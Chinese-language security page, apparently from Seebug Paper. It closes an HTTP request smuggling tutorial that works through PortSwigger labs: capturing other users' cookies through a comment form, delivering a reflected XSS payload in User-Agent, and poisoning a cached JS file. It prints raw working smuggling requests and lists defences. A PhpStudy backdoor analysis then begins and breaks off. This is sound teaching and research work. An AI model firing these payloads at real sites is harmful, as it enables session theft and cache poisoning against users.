Content-Length的值为70,显然下面携带的数据的长度是不够70的,因此后端服务器在接收到这个走私的请求之后,会认为这个请求还没传输完毕,继续等待传输。接着我们又继续发送相同的数据包,后端服务器接收到的是前端代理服务器已经处理好的请求,当接收的数据的总长度到达70时,后端服务器认为这个请求已经传输完毕了,然后进行响应。这样一来,后来的请求的一部分被作为了走私的请求的参数的一部分,然后从响应中表示了出来,我们就能获取到了前端服务器重写的字段。

在走私的请求上添加这个字段,然后走私一个删除用户的请求就好了。

5.3 获取其他用户的请求

在上一个实验中,我们通过走私一个不完整的请求来获取前端服务器添加的字段,而字段来自于我们后续发送的请求。换句话说,我们通过请求走私获取到了我们走私请求之后的请求。如果在我们的恶意请求之后,其他用户也进行了请求呢?我们寻找的这个POST请求会将获得的数据存储并展示出来呢?这样一来,我们可以走私一个恶意请求,将其他用户的请求的信息拼接到走私请求之后,并存储到网站中,我们再查看这些数据,就能获取用户的请求了。这可以用来偷取用户的敏感信息,比如账号密码等信息。

Lab地址:https://portswigger.net/web-security/request-smuggling/exploiting/lab-capture-other-users-requests

实验的最终目的是获取其他用户的Cookie用来访问其他账号。

我们首先去寻找一个能够将传入的信息存储到网站中的POST请求表单,很容易就能发现网站中有一个用户评论的地方。



抓取POST请求并构造数据包

1234567891011121314151617POST / HTTP/1.1Host: ac661f531e07f12180eb2f1a009d0092.web-security-academy.netUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Cookie: session=oGESUVlKzuczaZSzsazFsOCQ4fdLetwaContent-Length: 267Transfer-Encoding: chunked0POST /post/comment HTTP/1.1Host: ac661f531e07f12180eb2f1a009d0092.web-security-academy.netCookie: session=oGESUVlKzuczaZSzsazFsOCQ4fdLetwaContent-Length: 400csrf=JDqCEvQexfPihDYr08mrlMun4ZJsrpX7&postId=5&name=meng&email=email%40qq.com&website=&comment=这样其实就足够了,但是有可能是实验环境的问题,我无论怎么等都不会获取到其他用户的请求,反而抓了一堆我自己的请求信息。不过原理就是这样,还是比较容易理解的,最重要的一点是,走私的请求是不完整的。

5.4 利用反射型XSS

我们可以使用HTTP走私请求搭配反射型XSS进行攻击,这样不需要与受害者进行交互,还能利用漏洞点在请求头中的XSS漏洞。

Lab地址:https://portswigger.net/web-security/request-smuggling/exploiting/lab-deliver-reflected-xss







在实验介绍中已经告诉了前端服务器不支持分块编码,目标是执行alert(1)

首先根据UA出现的位置构造Payload

然后构造数据包



1234567891011POST / HTTP/1.1Host: ac801fd21fef85b98012b3a700820000.web-security-academy.netContent-Type: application/x-www-form-urlencodedContent-Length: 123Transfer-Encoding: chunked0GET /post?postId=5 HTTP/1.1User-Agent: "><script>alert(1)</script>#Content-Type: application/x-www-form-urlencoded此时在浏览器中访问,就会触发弹框

再重新发一下,等一会刷新,可以看到这个实验已经解决了。

5.5 进行缓存投毒

一般来说,前端服务器出于性能原因,会对后端服务器的一些资源进行缓存,如果存在HTTP请求走私漏洞,则有可能使用重定向来进行缓存投毒,从而影响后续访问的所有用户。

Lab地址:https://portswigger.net/web-security/request-smuggling/exploiting/lab-perform-web-cache-poisoning

实验环境中提供了漏洞利用的辅助服务器。

需要添加两个请求包,一个POST,携带要走私的请求包,另一个是正常的对JS文件发起的GET请求。

以下面这个JS文件为例

1/resources/js/labHeader.js编辑响应服务器

构造POST走私数据包

123456789101112POST / HTTP/1.1Host: ac761f721e06e9c8803d12ed0061004f.web-security-academy.netContent-Length: 129Transfer-Encoding: chunked0GET /post/next?postId=3 HTTP/1.1Host: acb11fe31e16e96b800e125a013b009f.web-security-academy.netContent-Length: 10123然后构造GET数据包

1234GET /resources/js/labHeader.js HTTP/1.1Host: ac761f721e06e9c8803d12ed0061004f.web-security-academy.netUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0Connection: closePOST请求和GET请求交替进行,多进行几次,然后访问js文件,响应为缓存的漏洞利用服务器上的文件。

访问主页,成功弹窗,可以知道,js文件成功的被前端服务器进行了缓存。

6. 如何防御

从前面的大量案例中,我们已经知道了HTTP请求走私的危害性,那么该如何防御呢?不针对特定的服务器,通用的防御措施大概有三种。

- 禁用代理服务器与后端服务器之间的TCP连接重用。

- 使用HTTP/2协议。

- 前后端使用相同的服务器。

以上的措施有的不能从根本上解决问题,而且有着很多不足,就比如禁用代理服务器和后端服务器之间的TCP连接重用,会增大后端服务器的压力。使用HTTP/2在现在的网络条件下根本无法推广使用,哪怕支持HTTP/2协议的服务器也会兼容HTTP/1.1。从本质上来说,HTTP请求走私出现的原因并不是协议设计的问题,而是不同服务器实现的问题,个人认为最好的解决方案就是严格的实现RFC7230-7235中所规定的的标准,但这也是最难做到的。

参考链接

- https://regilero.github.io/english/security/2019/10/17/security_apache_traffic_server_http_smuggling/

- https://portswigger.net/research/http-desync-attacks-request-smuggling-reborn

- https://www.cgisecurity.com/lib/HTTP-Request-Smuggling.pdf

- https://media.defcon.org/DEF%20CON%2024/DEF%20CON%2024%20presentations/DEF%20CON%2024%20-%20Regilero-Hiding-Wookiees-In-Http.pdf

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1048/

没有评论 -

PhpStudy 后门分析

作者:Hcamael@知道创宇404实验室



时间:2019年9月26日背景介绍

2019/09/20,一则杭州警方通报打击涉网违法犯罪专项行动战果的新闻出现在我的朋友圈,其中通报了警方发现PhpStudy软件被种入后门后进行的侦查和逮捕了犯罪嫌疑人的事情。用PhpStudy的Web狗还挺多的,曾经我还是Web狗的时候也用过几天,不过因为不习惯就卸了。还记得当初会用PhpStudy的原因是在网上自学一些Web方向的课程时,那些课程中就是使用PhpStudy。在拿到样本后,我就对PhpStudy中的后门进行了一波逆向分析。







后门分析



最近关于讲phpstudy的文章很多,不过我只得到一个信息,后门在php_xmlrpc.dll文件中,有关键词:"eval(%s(%s))"。得知这个信息后,就降低了前期的工作难度。可以直接对该dll文件进行逆向分析。



我拿到的是2018 phpstudy的样本:

MD5 (php_xmlrpc.dll) = c339482fd2b233fb0a555b629c0ea5d5对字符串进行搜索,很容易的搜到了函数:













sub_100031F0经过对该函数逆向分析,发现该后门可以分为三种形式:

1.触发固定payload:











